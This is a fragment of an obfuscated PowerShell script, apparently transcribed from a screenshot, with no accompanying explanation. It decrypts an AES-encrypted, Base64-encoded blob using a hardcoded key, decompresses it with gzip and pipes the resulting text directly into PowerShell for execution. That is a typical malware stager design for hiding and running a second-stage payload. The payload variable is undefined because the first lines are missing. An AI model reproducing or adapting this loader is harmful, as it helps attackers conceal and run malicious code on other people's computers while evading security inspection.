 3 $qWbMznzH = 'YUN2QllYR0Z6aHdIZ2FldWJ1RkZEdXhLcUxYQWVja3c='
4 $fZhgSgXh = New-Object 'System.Security.Cryptography.AesManaged'
5 $fZhgSgXh.Mode = [System.Security.Cryptography.CipherMode]::ECB
6 $fZhgSgXh.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
7 $fZhgSgXh.BlockSize = 128
8 $fZhgSgXh.KeySize = 256
9 $fZhgSgXh.Key = [System.Convert]::FromBase64String($qWbMznzH)
10 $NTgie = [System.Convert]::FromBase64String($pZkRiaJD)
11 $iVtnQAzt = $NTgie[0..15]
12 $fZhgSgXh.IV = $iVtnQAzt
13 $URkhGcvDV = $fZhgSgXh.CreateDecryptor()
14 $zixRPvNOX = $URkhGcvDV.TransformFinalBlock($NTgie, 16, $NTgie.Length - 16)
15 $fZhgSgXh.Dispose()
16 $MgWn = New-Object System.IO.MemoryStream( , $zixRPvNOX )
17 $qWishCR = New-Object System.IO.MemoryStream
18 $iuyBLJBDj = New-Object System.IO.Compression.GzipStream $MgWn, ([IO.Compression.CompressionMode]::Decompress)
19 $iuyBLJBDj.CopyTo( $qWishCR )
20 $iuyBLJBDj.Close()
21 $MgWn.Close()
22 [byte[]] $ACedLT = $qWishCR.ToArray()
23 $yaPSZfZ = [System.Text.Encoding]::UTF8.GetString($ACedLT)
24 $yaPSZfZ | powershell -